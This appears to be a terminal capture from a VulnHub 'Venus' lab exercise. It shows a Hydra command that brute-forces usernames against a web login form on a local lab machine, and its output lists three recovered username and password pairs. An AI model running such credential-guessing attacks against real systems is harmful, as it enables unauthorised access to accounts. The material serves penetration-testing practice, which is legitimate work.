 ┌──(whitecar㉿kali)-[~/Desktop/VulnHub/Venus/Scans]
└─$ hydra -L /usr/share/wordlists/metasploit/password.lst -p pass -s 8080 -o ../Results/usres2.txt 10.0.2.15 http-post-form "/:username=^USER^&password=^PASS^&Login=Login:Invalid username." -t 20
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-06 09:45:40
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 20 tasks per 1 server, overall 20 tasks, 88398 login tries (l:88398/p:1), ~4420 tries per task
[DATA] attacking http-post-form://10.0.2.15:8080/:username=^USER^&password=^PASS^&Login=Login:Invalid username.
[STATUS] 4715.00 tries/min, 4715 tries in 00:01h, 83683 to do in 00:18h, 20 active
[STATUS] 4721.33 tries/min, 14164 tries in 00:03h, 74234 to do in 00:16h, 20 active
[8080][http-post-form] host: 10.0.2.15   login: guest   password: pass
[STATUS] 4726.00 tries/min, 33082 tries in 00:07h, 55316 to do in 00:12h, 20 active
[8080][http-post-form] host: 10.0.2.15   login: magellan   password: pass
[STATUS] 4547.25 tries/min, 54567 tries in 00:12h, 33831 to do in 00:08h, 20 active
[STATUS] 4500.35 tries/min, 76506 tries in 00:17h, 11892 to do in 00:03h, 20 active
[8080][http-post-form] host: 10.0.2.15   login: venus   password: pass
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-06 10:05:23

┌──(whitecar㉿kali)-[~/Desktop/VulnHub/Venus/Scans]
(failed i-search)`': ^C

┌──(whitecar㉿kali)-[~/Desktop/VulnHub/Venus/Scans]
└─$